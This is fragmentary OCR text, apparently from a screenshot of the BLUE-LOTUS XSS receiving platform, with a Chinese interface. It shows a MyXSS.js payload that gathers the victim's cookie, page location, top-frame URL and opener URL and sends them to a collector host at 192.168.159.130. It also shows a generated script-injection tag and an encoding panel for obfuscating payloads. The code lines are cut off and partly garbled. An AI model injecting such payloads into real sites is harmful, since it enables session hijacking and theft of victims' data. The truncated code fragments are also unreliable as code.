 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
copyright.js
版权声明
MyXSS.js
testing
添加
删除
清空
文件名: MyXSS .js
js文件说明:
testing
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http://192.168.159.130/blue/";
location='+escape((function(){try{return document.location
e((function(){try{return top.location.href}catch(e){return''}}
ent.cookie}catch(e){return''}})())+'&opener='+escape((function
.href)?window.opener.location.href:''}catch(e){return''}}
XSS'OR js编码工具
×
<script src="http://192.168.159.130
/blue/myjs/MyXSS.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape <-> unescape
encodeURI <-> decodeURI
Html2JS <-> JS2Html
HtmlEncode <-> HtmlDecode
base64En <-> base64De
replace →
修改 重置